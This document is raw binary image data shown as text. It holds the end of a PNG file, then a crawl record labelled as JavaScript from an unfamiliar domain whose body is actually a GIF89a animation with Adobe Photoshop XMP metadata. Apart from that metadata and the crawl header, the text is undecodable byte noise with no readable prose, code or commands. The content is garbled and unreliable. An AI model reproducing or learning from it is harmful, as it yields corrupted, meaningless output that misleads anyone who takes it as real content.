�(xH����(^Y����@eb�I�X���@��E����0*K�'t��e�XQ�*��Hzs6.]L����t:��f���+s��E@�H�!5」��X���ץ�3e1D����1�y.6�P���#�'�n^z���xEp~��"P��s�L���)��Jt}p����� �R��W�N ~bb���=Y��H�J6�������#��A^?�w���N�{�l
��QE��\�q��g�e����i2O�J�G�^Ȗ(�O;٨
��@���Sߜݑ}���{]�&o�EA�Q�o7Qh�����D]{V7����#:*�D�n��~�2�r�TV�Vr㩝6�����[n�/� �7)T�eVP,�"�v�H�Q`D�
��_��eX��D�A�m�y!
�k���R�����o�|zi��G��r��F������L�C�0���`K�Q�F��؛0��f�gކ}��A��ܾ1б��eA?O������R&�H@�ؐ�c��Pn���0��p#�d6���t��8k0#�(����y2����3�'���#���Mn�S��)Sp�F*1����
����Sʾ���4���0V��7���/��sV���i�� 0���OA�K���[��($����iOI9^	#�Q�x6�1eZ�W �a�>�a�Q�ɈC�#AT�<���a��k�.�H@y���7�F���߯�X������f��x��O�a�M;8����˿F�|���޶��q��9���w�?�)�l�����v���Eb   @`����s��Rc��0Ȧv�g<�~6:��i3�v�D����g��%z@�+��*=��:�=X�Ui4H�ҝ�1KCn� �����	�)�H��e�j�ɷU$8f*�2)�<j���S�*Hjw�e��y�΋�~�����`� �H�'!3ca���/qA%s�T�5V��J�w���D�@͉ȿ?f�PD/�4�c��"�a	�~��<f��z B���!*������'��j�<P��E�ݷ�N�|��x�E-�ҖCg66������ �
�"ܶ{w�=ؕN3���S��1�Q���7s��o0�ϓ�(6dϿ�P�����tQ��C,ǌ ��#��ב�$@]^�&#��z	���bV���+LE����A"����4
�P~�HE1��D�/�J�Wп�|���y(x  0���A6����a�cG�ל�`z�{��z����?��iz�r�cF�t,\ϭ -���� ��$@G�GFౄE\
��;R�� C5�9���m���a8��e���;��s��mq��1� �va��!J�q��{��#<�'�w�(>O��<݁�=�̣i�È�c@�F�u�0��L�z�\��7�̟�qX,���"<
,��g�gE>���y�� `�0�O+�T­{��/�J�0Q�j��
�=��D��x.�Q�yJ��.�� �ָ��{����"��T�r%���Q�]��\��%v�F>�����z^a%  Ӌ��B�� �J�u�.;�P��P�^�P�9�9&������i/�6��� U< t�E��Sv�c����?|��[O�;���ibE��g�ґ|���  @��Yopk�A��l:!�h�7�5K|�{DǖM9��u�� *5Xj��������)".�sO�*����H����ҽ��'#�����  `�����z�U�e���U���t8Q�`�.���/< *�"�<��OG��KDya��?_A�B��B<V�<�k}�  @+���m�q�33�� �:ҟt!�G���q�l�N""%_l�*�@�J^&�w~��"�f���������\�   ��ƀ���`��#2��m������ѕ��pf�3�D������?o�{P��A��Ix���$<V�p�  �bނ�n��.ww��8��w�/*N���C��(b<d��������%�   ��!�놽�ɷ��T= %�` ������Q��� �]�O[Θ*�����<�   ��(؝�`�;�0�`��ΗL+D��]�D�*�����K��?��z   `�F��|*!ߞ�O��{�S`�O�!�<=����   h���m�w�]sst�7v�S��N ���Z��������̕�z   �Xq�ܾt�]7�e�옵s�@}��7�-�;O���4��   ���x=�m{�$���x�&    L3   ��    0�� �pf�����E���   �kLs;gE�'���;��;���ؕ�5��h���Y?�>�q=|�ԙ�E�ܾ������:t���Ӡ����v�<��o��S\�;��0˷�����>h��?t���띋��ć �^` L�|��{���{��nZ}����ѣ�ݟv���oX�� y��X/%y.c5Q��4 ｛~��T�������f%�~a�R���z(���v�ͅ�<��w�W^�I��s~�O��� ��_|���l�� h70 &����)��nv��ϡd�����.�G���(	+���He<�3\�i{N�q�|/�׋�<X�ـ;��uS���5 �c/����� �wxy8�W�ZQ��!���Uy�:%��ݾ������'Se�	�i��nХ_���� �����9c��p�+��|*@����~�V�60�� �0���Zw&�bA�<�r��1����5U�"�'K~7��ʣ���5 �xV#`�BN気�<�y�Y��\�i�*c��Z���K�������=�	�e��4����%���/X{�?=�N)m�?�m%\g�'M�`)鯖k���{` 	�lx��(ظx��:wx�=x�zzT��v�ʱ���W����0 C��g��w�K�;P��wn� �(�0$x��U�}/����
���-��i�� ��GJ�����Q��g�Wl��v�2W?v�ik  ���a-@�4q���o�[�� `� @�Z�*�#��F����1�bq,�6`  �f�YP,�Q7Uu��:��*�<�	LX �^==.�㣃G���:.��Ŵݾk���Ɂ�jؗ�;�&�� �%m^`���ˣL����4�Ի��3lx�� `������h���$��S�Xő��b��9w|cW��Gx���K/� �Q6� ���%  h��]?�
o�ޠ��Y׋ٻ��vϭ|!+�A�H�\�\�4�����ԁ0"x���M*�n��Q:p��η�]`�F�L�t��|��ߣ:����Y�tC/��=��Ce l��5�m�G0 Ɨ��{w��d�#�<yd?�s* �|tg��Z'  h���� �J:�	�+  ����x��8d�����c���y��������/K�?�ji5J%�ҝ�  �V��o̿�J���-���/�����>a��S���#�%kg���w��y �	�1cn����U
s�哴���^�&x�?F�������]���	�;;�-�`Ht? �k�s �2��/�ne;�L�/y8���CO�y
��ǖ�iC%@2@�9���_�8��<�ʫ@�ԝ�'�����u��s���i���ɚ���wZ�	Do����mFK�	^�����7� L:M��;���	teO
���{R7t�i���g'{��^�zs�=7�ܙ	�S[96�[�G���5���uz�( ����9M����.6;��5�O��QO}�}�%�!���y &4șݾ���8-��=�� l%z���NT�J�G^{��~���듮D�}|�g/�^ߨx-먩� tZ��q��? �_� ��VӬ(����t3ͮ FH�Ȧ x+  ��ul�p�0"�^�?���W�t-v�����uύ{�b�������`�|����+3 V�;�������V2�g�/�M��|�������`�T�S��� ���>'>��Xq�׏T|VC�ޚ:���01%�f�_�?�>=��}��t.]�;V^��iE�5�� X@�p�V���;En�\c���毓)�K������n��t��e8M�UV���P�ӌ���a |u�h�
0�ԝ�������;�c|~��>� ��2<1]������vkj\UlOS�����gk d'���)f_�ؼJ�����l �L��]�yZ��|�0 �<��}��T�Sq6��:�$�>gƻz� �bp�����R����K��o����,�l�d�
��)G�U����ի'i۶`Ji��~�9���=:����e��5ͧg���EM���\�<m�6ooy�붇Čv��@k���b�2�7u���N��� ��aË�b�����;uM���`c�n�?ë���)�7��>� �|ry��:D�UL�!<m ��r覹�_<2��g?�k�K؛£�&,��:�0'���5�=�x��!`�8�g7� �����Q��3+o���3��Yy�����[G�Q�M�*��ǫtA������WOе۞#L�)c���u2�4����o���g��K�[�Q�MV��A�E�����I��� �4 �R���Uy�����?�A[o������6x��-ߢ�7����7��Q�l�y
 �h:���k�7on.Ӷm��)�j��Y�x}KW'�����
��7v��s��}أ?xmJS��Y�7n�����~q; ����n� ��JO�n 0U�- \;{����J���A�������}�N|��zx��s�߸�9��ȫ�ӎ!�|�u�U��h��
�X`��0����œ�+�T<��/h|HJ���h��:�S-;uoX��'���e1$+~VNϿ�6��5���}�a�FmzF��k�/�\~��İ���� W�>O�n["�
{�U��`�e���4-�hl�n~.;��O~��YIF����=7��um�Wߠ��{p3�|yu��R��-\�b@0�������R���^`��?'�^��oB��<u���f'��e��g��TM`1 �
�í�lGa ��T�w{ؗ�C>���J�6�M����B��|�o���� N�����Zh k���w�m>��fngwk��S/ar�˰���A�b��6���������⩪;���&���e�����n�Y�߹|���|�3�WA���0Y���7G�2�.�w�4Q�p�������g�>FO]L>� w�j :����ŋ4,b� X��aH�}�xD�{F` L
MWʏ3��?�����d�����x 8,Z&E/ ����kT��&sլ�E|��?�ә� N������o�:}v�^��?����� �`���5�|nA۷.r'<K�Q��t����ļ`��3X�5$x
�ۅ~l��o��4�3� ����h۶_ ����u�.��r�P�J�V��?<��g>��w?n�V�~^����b�ك��À�E,5�q��� �W	�	�;�G��_y�wc�ܶ�(�*�S���_�~�!�G�Ls��s � x�_�]�Mw�4�۷�^[�/L�x�)/���k.�Xy�N�E��滹�� ��$��*�U$ �	�םVֆ���2�_X9.t����T���#sc@S$�H�����+�A��+�y��-K� ̕�G���t@�)�%<ZϹ��i���9�n��C~z	sP<��ɢ]~����<��Su�� |��G��Ƀ�lm{�����qc�ރ��^m}����(���s�`r`����ŗ�k�^�:�� �O�Г���c'���wޞ��=N4q�3mXm\g\�� ����H��}�z�7 e�Ѷ� c +�&��nԆ���K�6�h7|��0��}}�q��:�w��~�N��+��P��n <��FO]�.�0*�{�FJu�����E�Ͽ5�-�p�Џ�J��T����͞\����<��r�~X# Z��������y�5�u�io� `�I\�?]�kk~ se�a�� �V�M����?�~�Zkg� `j����7�o ��a�p@h����H����_5���� 0����ߧ��]�)@ �>X������r^�X�^;  �f6Wz]����. �+W��ڙCD� 0BX�7Y�����g�r�׽�x�Ĥ�$t�r��E���i`;3��I����y�g �,wha�a�6��S�H0ʿ�1�<�߶�����p�K��d ����y[f�o��V�ɼ?��18��9���xm��ū<����w�w��y�v�שm�M[����R�� 0 ��Ã���� `��AO=���ˠG;����{����?=v�EG���+�Wk��P�F�IF���tmsZ�o����2*�ԡ�Bz�΀����'�v���0dX�7]�����֢��dD�?Q��������������|�ٴ�;]��/�����\�X|�W7Io�"ε'��M�5��r�C�����@��� `���'�o��(0$���g����}�>�i�K�����F
�5�^ ��}/�'^�`a�X��.,=�~4F�<BX����7��Cgs���~����t�pb� 0V���w}���������x2B_y�>[}�*� �9��>V��ǋLyz�}u�Q�b��4�g����9 U�����a�7ʟ߱���L:hFqL�}8�kN~��� �/�Y�#:љ�>���z �u�ڙ_� 0(��ȫ��F����?�򖮜�z�ܵ�����b����6Z����-�igF��J<?�pZ�x�z������ۄ�1 �3`�A�:;��5�ÆG���jeF�����~9����t�7h������Y���
�Zƾ��� ���w~��N�ޯ1�?���Ul��d���X>�5�ӶWj���� ��ˌ ��o.H9��+<���(�Q�,W�x���Жt��8��5Z�c�?�|�6�t�q�n�� ^���ɧ�OX�ޱ�{�Az4?Ao���p<�@�ѳMGМ��D'>��5
��uG��u1��Mg+��9�Lc�j �x��h�ۭ&U�Oo��g�� `�y�=���9�q;��B��W�y��־���1�fw�#�Q+�c������'y.=*/�Ryr��m��C�W��|�B�Q�d\��N;�̳҇��K�}�#y���Q����  `*IO�[�!?M��<�x�Զ�O>�   0�t�?�(��m�i�� faq��M_ 4G   �������}za��<ա?��8m�შ��   ��cs��ԏ%�kI���$[��|���I   �=��i���1�g 0�   0	�����N����"�
  KF�ů	�6 x   �Z�&��=����� 0`m   �v�ʹ�2ڱ�	��W�Hz�/�)���l��   ��t������^�1a|< �'��RWqx  �ђ��iiԇ���x �'�Nr��s   lz�4G�oo� C   ���(~�?�x�Ɯ�0 0   v�+:6	��0Y���僤�B�i�   �^�9�:&� 0��a�b��C�   �fthss������r�&��6 $��m��$Ǉ	   p���N�h?�� �����+���C�)  �f2��f�ѕ�NN�h?�� 6��9�{�	  `�Y'>�G����Ӧ�%�m �dk%��������  0��~�U�Qk��:A��OH�PE:]0���:�|K�=�   ZI'�g�=m����S�<¯@/<��3;�y���(��ԁ��ĥ4��%�/,2�   �N'��[�֓+�N�׮'}m�}�C_m[�Ⱦ{��\�q�[�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251030/49849004-1c8f-4bf3-b498-6238463a546b.js
body_size: 159329
content:
GIF89a�^�� ܵ���Z]	�ת ����L�����(''e����,���Ԑ +��ED^H�N �'��J�gZ�" ����  �������E2��-���n����31���������Ϋv֏�)����f��s^o�KKHۘ1 �qol�R�ɑR����q�ҵ�^��ܕض���L������sh�jQ��D3� �jQ��e������nϰ�'��p֔��skϲM�SG،oi�P�N�J���ح,*q���i��������N�'�r+�O�/ Y��""
a`�Б�o- 3�,qkMl�t����Kbi�g�\�N�P'���f
�oT&L]���n-�����J&H��K6�n%��,5&�p3K�mKD��2����������+���-m&�E��󴘻���/(�@%U��#������**KHu3�@����h$�2F�Gx;���;k���S5�UV�wx��0�":0�f������^v�F,����(���ZUu������������ �  ��w�� �  �  �  ��� U� D��""� ����� ������� �33 U���w�3!����f�" �������������������������_������������ D���ƻ�������������� �� � U��� �3�����33�����D��������� ��w�;A� U�����������b�!4������� ���ˁ���w�&    ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:82a75a67-948f-ef4c-b57d-01db08a6913d" xmpMM:DocumentID="xmp.did:E39A04B8207F11F09D7CC54935F98756" xmpMM:InstanceID="xmp.iid:E39A04B7207F11F09D7CC54935F98756" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:82a75a67-948f-ef4c-b57d-01db08a6913d" stRef:documentID="xmp.did:82a75a67-948f-ef4c-b57d-01db08a6913d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �^ � Q�B6� ��"\x�*d�P=s���U3j�ȱ�Ef�@2I��ɓ(�1KƲ�˗0_�J6S�͛8s�ܹKW�]@�
Jt��]*]�TX1�ŢJ�JU��bWh�ʵ�W�,;��ٳg�-P˖�۷p��u�X]Wx���˷�߿�L���È+^̸�c�U!,�pae˖'|�g��?W��4�"1��k�*c�\��m�3[�����O�>�
�h��I�V]N�*V�_���N����f�>v�w����O,�b�ӣ_���+��ß/�>�����߯�?�����H��&���
6����r�@�HVم�)t�A�I�D��i$�f�(��k���l��Hӌ���ۍ:�d�O��Hr@2'�sQe��]!y�(ɁX�%Z�U��Zc��Zsu�]�%�ac��be���l�f��I(�*��IY�xb�PDb��h%���i�i��j"��RI��&�m5�X���h���8�Q�!$S�9�s�B'ݩ�I��Vr����y��ڞ��J_�x�	��*,��k,~�&{�tN謜�Y8Y���P�Ah�"���i��ؚ�/:��1�6)�8���=r��K�*j����(��uZ��d����j��m���t�g^o
��^?�ŀUL��;��_s��c�S2*�V('AЪ�LI$Q��4�ls䌳�9{���=�,t�:3QB 6*��n�䖫ҹ�¤n��܎��K/�Pݫ�sF��otJ�:�w[y�x؍'��tߚ����j&����7�ƎL���k�#,�(�l��N��62���XbI�w�����)��Nz駟^�鬟A L�ҡ�H(G�=�tԯ�H[յE�n�9n�iך~]o�b�[6�\��6Yo���a)7���2ȉ�5��}�����+���曉����9���V���>.y���@&1�
\��L�(�~8����'8�S�Av�ƶ,R�Ӏ�"�b�55��%���vs�� �G�R�R�%����_[����&��U���[�d��խn{;���7&:pJܕ�ן�Q�Az��w������M�L��H '�!�*�\p �8�~�� �����>�񏀄 � ���[L�`�@��Am�#)!�N���p��yW�^(&�y�*���Ǥ�� kUvVy%��Um��������b�S��ȱZ�1���vY��u�0���2��̼�����*��Ml � � �!7&���#�p�<���#�h�t:��Bԭz*�!|�%i�.J�Ē�äo��IN"%(��$C�<S�-I�A%��JVY�ml����D+#��.�I�+�p+L��&P�頒�ԥ�*\ǰxE&�t��S)�n*S��T�+�����1���GAp<������GѵsU���@9���l��q��Y �K��9�:m\��Ib�O��H�8���e�My��r� 2� -x�a[Ђ=�v8�W��TQ ^);jYf��=/}�.�1���=0��=m���#s��iÐZ�����S��N�5H 	� �p�K��
���M�q�[\�"���]�s��\�׺�ͮt�]�
�)���9^�5`D�%0�K��Ȩ�g�G<�!��]�����:�GL�
9،�Dc��B4��4>��|�U��dha���1:��tPv����+Q��5Ny ]�rfgZ�����"�- `@��,�"�L`@����"ǪVp�(z�SZ��ʌ�-��D^
�5N-b�l�0p�|\����э_����p����L�:�	oƳ���8���|޳�Mh9��j~�H�1` XjS��n.��
��W��u���ŧ�Q����X�j�b� 
�̂�i��� dHx`mTDE��k���#j< r�k��6<� t#�K�+ -�����F�0h �* T���]�o�e+���aW��u�{���7�[��X~ta`���M�0L��9�K�1���5E�Pͤ�<���x�8�7��s���3�7g��������G���⴨�x�k��M"�d KX���@���@Moڎ���P�ڱJ�c �+ફ� 5<�y�֫X���T��I3�j�֚U e�u����[�=׈�Q �΃t��j8�5ܵ���à���SQ�������Qb,&0|�w8�˄�0 �=�Ey~���C�1��փ�-8�L���=h���/=b��.�4/&ps�M������������Y��O��
F ������1�t��� :���@҉����;}Q�rB�3x` <�j�W݁󟆵§�pƞ�a��w�
��aWk+�4�`Ze�k6�
���Uvd0I0A�klPl�� �Ŗk�F��fhv0 �w�v���`0ve�x�4/���Fz��zb _Ao>ȃCxy��%X�=�G�<ȃ�f��pNX��� d�ĤL�����`�b8���g��5G^�@�v?�=@t��}��֐F�@�W��G{ � d���~d uD��U�׈u�TV<��'�u��
)�l�6O�V��"�p�e���ugv�m�4��{��wG�8��X��h���e�<��0v�ev��~U�aɘ�`�x���a8�d� Uh���c��v�V�l7�xzo�荢'zQhLxф��Wxyg�LZ�&�g/�r�8r����hr"�r��r���p�٠g�H�n^j�h5��$ǐ}vx@��+�� _y`� �PNr��(��L@ �����_\����Z���G-��u 60v�f�ٶVK�4A��ȋ�H�0 W�������eX� ��ؖ�-�GX(��'�Ę��h�` nH!�X����@oq���x�t0�=p9f����y�阍	W&�x����9�� {pLg�S�Qq�GhK����陝���������P��ٚ������)�J�[� J0������M0h9p���� ���g�5�h��Je�  p�`	��i�@a�����@x� �P� � �-��0)�yT�6)N�$-�=�8��
	���`������a���ZB)���F��(5�w3��I�`�� ��� ����EAD U y�S�H�-�����0����v)�8��:��Sb=�rQc�y-ژD��2j��� C{#e����E�Gj�Q�f�15�f�5][�[]:]Hp����Y�fz�g���р�n��Ǡgu�ToZ�N@w�H0]bJ��u |zʥ{:��z��)� s�"9���P��s2���F��N�����d�~ U@ aP�xPY�@ux����y4`@'q��6�o0��X0�4iU;�����l7��� �/�YF�(� 4�po%P�P�X j�[��Z�5����J��`�x��C��f��cQ��N
�����D�p�.��S:�C���� �i�A�
& ���ov���n����~Z�"�J >�#[��P�� ͐�hz���f@ ������$����Y�����:�� }��8*�8�s�M<'�DtSG���ZQa@ ��uI g0o�gp
3 ]�@X�d0���`�Y-{�u���4��d��`�@�`�4 �
lp�ڦ(!�0��x
0�
j`� �@��
�+�<0��0�/
�� �W��#�r�;������;��˘=tS昻���- K�B��k�g&��E �����K���0��jʦ��;��[�w�:]k��)� �ӛ�\*��wA'(3MU�Td��s�`�9U�F�u�dPJ�~�Pp��:� �'�#	�lK�9��!�
� AP����� ��ul4�@� �-�
-�^�4lA	PN��MI�p�DM�(�#�����*G��:�@�� E� �Wy�b�Ѯ�[��X�P�V��-P>$Q�R%���V��!�K����T4{R4����+^*���pL�\��MP��I��	ȞYȞ���.�{�Π��9�� �� �N��JK@�� ũ�ꛨ��[("���{@p��=�@��i~��D ������ \p{� c�c���L` ��W�q���*�	�
6`����6� ċ��4�2k�6`� ����XE����#QaI��KXl`τ������%HG<��` A�h#x�W-4�p�j,�� ����g��#���d Z�s�-��e�[�Sq|\�}��+�Ҋ�����\,��t,��|�M�8]�v콕J9���Ә��)������/��{�H�hC���0x�@2��� E�@��GL�{ �3:} �ap��x0:��Q�l�eMGZ0 _�!�-A4`��p�� h�jՉ0�<�
��UD ��6�0��ϒ���4�2�ԜG%`��GPЉ(<��p4�X<����Kn�-�-�P7�#=���C��0�ō�GP+��ͽ���y#E5��t��m�����ߝ;�> �����m����6��MǊL�9���`�Kmӹ����ڝ> ����9�I�P����?-y�Lza��
���	4��|@�G`̜G��:px}3 �0p
S�Z Bv
� 0�0�JG��׬��u2!��24P_�
-,`d�vA�-a����P����� B�b�N �0��K�dVN|$z{��v�9�UЌrJm�v� �j�j` ��/��繻�PG	ӝ��d "�]�9j�oq���� �@L��8+�.��u�2�������
>����\���p�P�.����J�ߥ�����ݺ~��>���>]j�8�q���@�	Tx��8�Gap0��n S���x��S��	������,�;@�b'>~�`b^GD~�����`%� &�^� ��a��_���,�{�
�M`��^�G�P���
� V�Mw�HG3��Po4��sd���,Jܱ{
-��iȻ�@�N ]Q_�A.�0 �*O�L��0�����޾��K^��H��J/�����n�t�N�Kp�X�N Htz� ���a��l�L��Y���������K��`��
a�VhU!��R���NqdGk�p��'p
jM:j��� ���.0��`���������2���a���2�� �ۈ�l��D��L�P�xTl�FG+�
?G	 A�넠p���7<�0 ��N/�9�y�����1b%�U�0ۼ�3���k�����������6����8z
&���@�����r�PJP��A� ��П�%��Ǌ+�]iи#G�%�$Y��I��08d��e6�%����oI��M�����	Α�|8T��8g�ej2�G� ��Z5�**{.l��U@?\�%[vl?��	�O?�N�;u*<�rHq��	N���׬Y�f����O��c�T!�,�22��Z��U�Dcƌ�E��	v^�7�Ul�%�ܯ��4T6���J�k<\wn�J
kӠ
���0V1{���*�X��1��wf�$����d8�>�<V��ϧ__~��YH��� ������3�$��6C��!,h0F��B3�Ђ�"�p�*(fD0�D ����ZtAJhh��^|���8X�b���3�������K�	:�#�2jң�4PCq���J,�Բ�\Vꉦl���J	�8�K�|�iL3Ѭ�'+sY���F�R ��G�1��RK@�p�#W�2t*TjQ�����:,,Hђ�0��@��8p�<�"���N���8������� u��O!hl�ǎ	-��h�F��� 4�P!��~R1j�M�3R�Mi�����D��m*bz� 檣�T�+� 0���Ul8����+A��`� ��ނ F��Z4x��:E[��c��~lhH��:\F�1v�V�t��Xdm	�D�K4�&�X[�_�x��,�8f�/&bX��szȖZ�)a ���*��� �)�r��&M��l&���X͜���%8��N���ә)�f����Ԁ*���gF/x��`��.7 ��RS�O���V���0K�BQ��{�V�#� ��sZwŉJ'�g��XUh�(?��L�F ����5N݀o[��.���ҍ��� C��ē��U�� 06ۃ>���������
���t�/�Z��n8ה�y!t�e�]w_��W쬊U�����=�S��Ft@�� �@y:���A,��s X2�g�P���A֐�%�A�AJ�!NcԞf	LI�1��mHC	x�> ��l�͇Np�1�qD$:�L�!��e(��ն��)V�!+ȅsq6�5D���XC2��iA�*XQ�Zh�+{�^Y2�8K�L0ZH\�7�����T��x9;��q�ʕ�$c�� ���U�|<�A��ӈ��Z��U#\���E� 0�҂��@"̳�A�S���4H����b<�Nz2��=� ��Lg��X�!C3yP�k�f3�1_��M]��.ڒ9�rα� �؅v�����K�п�ـ.�K9�i�x�$�P�O.�1�Vq"]���T�_(z
�l
| E��ϱ`Bp1��,��*Eg����A�dP3�H�����(�N�����D[�I��C� Al��@N�X"6�	&c�AƠ�TÐaH��}��T�[Wf�D>
-X��0L�g� �éX��o��2�ֲ,�s�z�(Ӻ��Fb6���������5T���P�������� ��ya�� �2���I���
.��ר��\�6�׼Z��L@ ��fȇ�,E�Dכ��83K��d�3��M��S�$��ݮxP|z"�e/v빋��9ye�����.��A���/��A�
�q/��4�}���H���qagX��QyH��i ��aN��#f���Ħ��k�X��%U���al�5ڶa �8�O�0Fг��0c����fa�W]NRhт����b�,Ђ^�@�0�`
S�_�Ev���=��2[�IF�B+13����℁?�E�졅�K +�l�Ft֕!5h�b���4�fhW1��Δ�l�[n���Ӊ�1�c��0<�8���UHW��LF-���z��r��R�Z�V�ī����k_�A�F|��,`ȯ�JP����
���`G<"�n�k�ł.\#M�tb5`8��7W�}�:$T�"���%f���&��6�vo	��vp��Ħ�����%���b��<��	n<�E`��]��Z�'�K��d�*���{.�ٗ! <�<quK��L��2��[Atΰ�m�`X�~� �DEdre�S� <�Ug�5�Lc�|�?�[�����PE�q�L� YGE�P�:�H� 6x�o�ܽ��ЩY�{Z�m�Z꧀�+k�3��Fov�_ ��%���<�yзc3Ҧ�.�qz�7��<����*|�� ���g�Ĺ�I	�%8�%]w�/�<����f>V�xԱ��S�����zC�MP������{�Ruq���|�7?�0�
�L�Z�/>K�J`�7��.r]�з��0��ơġ��#-(���iYQ3�y���5S:��;��@������(���%ܸ�E+�TXUp2�`�i�gू(2H̻Ԁ����莩��������`�ꩴ=h8��<���h�Ø����<\ _ =1�<�=J� �K=5d6XP���*�6`܋���:����	�=D
>r>[�u�)(рX���[>y���С�8��*Hĸ�	�xS��Z�������� �ЩM��SLETlDVԸ<�)���Z��Z`]� �����9�s�4�0�m+:3��� Y �9IAX�����Hj�(�L�9��ܥ����3dP�T��^�`�:�#2Py1�ء-T�J�%�"���-0����%i��!D@��G%�J �ͨ�����K.�b�KB� �.�/� �w�1�k�6J��4TC5�6,T�8D�*�C�YF<�� �9��D��+Dr�I���DĈX(���a��xCʣ<ʤLJz� ��m��4���� 	���%� �������CJ���c���dʥ�J�lʷ�K��J��)D�?�KV��/[���Ũ����;�	ƻX@`��b��xF��4�@l�g��L���Δ�i:�T�ӴiH��H�ވ����u����,�;206x��(Ha�AIC���bA^BP�����4䩊R+�x1 ���4�t|A�L.�V�B_�B���d������v=]�It�j�a��D�^pCi�CXP��C�,����<=� �����B$�BlП�0J5�J�Х�PK~С�QQ]*�P5��9`	S��8�	HQ���5����8`�epJ�P �P���Q�˯b_ص%�E_�(+:�� �h�S8� ��!�)Ё�d�Ǚ�(�F����FH�I�9��A�9�������(Hi���A����xPG��U@�Ge�쀑S@���UȺh!��C�T�l��Pٍ�x�~p���X���N�:��ċ$��Ɏ���vRO��T@ϛ�aM�^���l���M5 O�ɟ��l�d�Im�IuPⓒ��P�tK��D�t�BJuW~�ˆ��K�"� �쁯\ѱ�D� ���-R��;�)�HQq%W��˅�˦DK"�0&��Z8V�]�L���)C�)��#�3P� :&PЁ	(L&:���Hy@���3�)�ٴ������>��ϑ��hgh@Aʨ��X��љ��M�Θ-d�THm��P��t��ໆI����j��lZ��Z���=Џ~`Vȏ�=��NW]���Y���)O��ۛ% ����XO]pY��[�C����qY��Ye��|\��=\ʝV�\ ��)k�	��>�Cn��n���S�p�Wqe]�%��z˹��1u=J�$E�c�ۍ ~���x]Q�������Q~]~�K~�zU��]W׽P�^��PA��XR]�^_�Xd��@�Rhxh�� <`�S(Y���[�Bh��`dD�F�HR�¢g���
��`���L������3i�ST����8���w�);����๰�i��z�|���&�R%��m���-��κ�N�b�zƴ�E�����U!�%N�F�]]�U�%�~VP\�q��)���\V̥\<x� ��g��[��k5c�0�������A�<�^����s��90�;��ڝQ��P�u�e�]u���J׍�s�9h^�DކX�]ޭ<�=�Fd{�cս^O�Q~E
C�_��C��0��	���e �%�088� ��z�(��=34���9���}Ⱥ��E��xGU�q*M������د~`ˠ<S��N�.��&��Ჸ���;�/�G��.D��" 6`�J�~�t�v��f��d�װU� /6n��s���\�3��+���s\3���c6�6c�-�_5�\6e��gac�EP��q#�>|Pr+�O��d�<���O���=^��P���FJ!�X�~m�凪:d��d�K~X^{�^K��^��Fe�k	�D��^�]�T��Uο�����-�&`���Q9��ŹY���|��YQz$�-,T��U��6���M�Fp��ʕ�b�Oa�\yMZA�=k������Ҫ�&�Ϫ#0�஺Ca�Pa�`a���.!�H�g�a��)�0�����"���@b.n��h]�5�u�h�K��b�F=fe�1V���b�E���Fn7֑�&�}cm�Ю�飮o=�1i�i�d	xm�=f�$��O�!�o��d{��=�1{�����믆p?�
�W�s��p�v��Mӌ�F�! /.c���e�e&�&��Q����a���S�bn ��S�H�ӾQ�Z��U����䠁e�C*�
�q�#�6���vhr	%�6O���i�J����C{6iЧ�1/��� j�8� �������>�f��yn�E3nj I������^H�*8t<����ܒF�5�	 0�vi�C�����pO�o���� !�цX�8��r	�Np�F�O�j��Ug	��W�t]�u^��u�����p��E)��_<(�3x���}@�b:2X����'��EZGv�ȸ�i�$�slٮ�q?�i!�hS$A�fZ���,��I��r���ȁ�S$Ȳ���6si��� �S��xT�o��gx�s)�6��x��cn�u��:�;\�PO��p:�*Ht��C���d=6o����T�j��L�ݫ�^������N�y]���=jB��>�P�Jn��u�������'Yk�O��p\��  �rhh� 8� E����d�r�:L$��q�,����ФJr"g��,`jD)�3|�q�[����>��G�B��T �|�=(�m�}�G/�i�$���`s���(�s���ު��M��d�G�\�>�����t(S�e !ܒ�[Cy�^�E�F���i%�I�b���ͽt��y��i��d~���io�9�t�[�=�n��'���y��T��E�~���"@D� �^�z�"؋ �~�h萡È���ذ_ha0pj��~����4<
%>l��"]�P�BF��͚:Q���be�6�%�HF�?+	���1�O�Z8qhԩQ��TE�g�~-�=��U��S0`�J�֭U�
�^dJ�EѴ<t��(Mک�-l�`�BM�K���@��pD2��M~���efϘ����"�Т+
e��43VJG��(���t͎]L�֬-������]�����u��v�p�5X�`�y>�@ ڵ{�l=tz�0~��קg�~A���ӯo�>���,[���|�`��?�`@�|q`p�J8!}yh��+b8�0���@	E�K$��P?g�RL��V1A�Jv���J�x�D�@� M�ܔ�N8��E%����E�L5�T^���H��Ԥ�S����1d��D4ذ4��&�n��&4X�%�fDҬ�f�Hs�9�X:ƧC0Tf���g߁�� �������Q�l��VK �V$+����p�gj�,�\��$�0ՙJ@	��j@1gx�i��w�Ǫ�޲�	J;-����`��R�a�v�!����B%������x��#1 �A�D��TL���/�E�Ou(�dd�X��QSf�%RH���[z�Bi�
2Ou�
Z��4d�9���g��g�}]U��d��`X�� ����r#�ZV٣�UکP���Z�l�"����jiΤ�*պ��i������!,H[�]1�Mw���y�i��㍗���r���y�7�}�w!��x���&��Rt
=��k����T��HQ����#���������|eCM�!W]5bA�[��h?C����S}��������cf�'�t�NKC��,�<$�|P�	i3�9�|А����PKcڦb�3L����ֵ^Kի��uֳ�� �������#����+_���;��l ��no�۱��,���o� /XuK�"�@�����0���.<xb����e��%�HLB�3�t�*�l�
